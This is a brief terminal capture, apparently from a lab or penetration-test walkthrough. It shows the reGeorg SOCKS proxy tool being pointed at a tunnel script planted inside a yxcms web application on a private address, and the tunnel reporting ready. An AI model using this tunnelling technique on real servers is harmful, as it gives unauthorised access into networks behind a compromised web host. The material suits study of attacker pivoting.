 ┌──(root㉿nuli)-[~/reGeorg]
└─# python2 reGeorgSocksProxy.py -p 9999 -u http://192.168.132.149/yxcms/protected/apps/default/view/default/tunnel.nosocket.php
                     _____
  _____   ______  __|___  |__  ______  _____  _____   ______
 |     | |   ___||   ___|    ||   ___|/     \|     | |   ___|
 |     \ |   ___||   |  |    ||   ___||     ||     \ |   |  |
 |__|\__\|______||______|  __||______|\_____/|__|\__\|______|
                    |_____|
                    ... every office needs a tool like Georg
  willem@sensepost.com / @_w_m__
  sam@sensepost.com / @trowalts
  etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:9999], tunnel at [http://192.168.132.149/yxcms/protected/apps/default/view/default/tunnel.nosocket.php]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'